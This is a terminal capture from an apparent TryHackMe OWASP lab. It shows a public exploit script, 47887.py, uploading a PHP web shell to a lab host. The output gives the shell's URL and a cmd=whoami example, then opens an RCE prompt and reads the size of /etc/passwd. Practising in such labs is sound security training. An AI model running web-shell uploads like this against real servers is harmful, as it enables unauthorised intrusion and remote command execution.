 ┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
Admin Login 2017
└─$ python 47887.py
usage: 47887.py [-h] url
47887.py: error: the following arguments are required: url
┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ python 47887.py http://10.10.217.36/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.217.36/bootstrap/img/RxrR9coyNU.php
> Example command usage: http://10.10.217.36/bootstrap/img/RxrR9coyNU.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ wc -c /etc/passwd
1611 /etc/passwd
RCE $